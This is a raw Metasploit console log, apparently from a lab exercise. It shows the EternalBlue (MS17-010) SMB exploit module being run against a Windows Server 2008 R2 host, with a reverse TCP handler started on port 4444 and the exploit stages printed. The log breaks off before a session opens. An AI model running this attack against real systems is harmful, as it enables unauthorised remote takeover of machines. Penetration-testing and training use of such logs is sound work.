 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Servi
Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet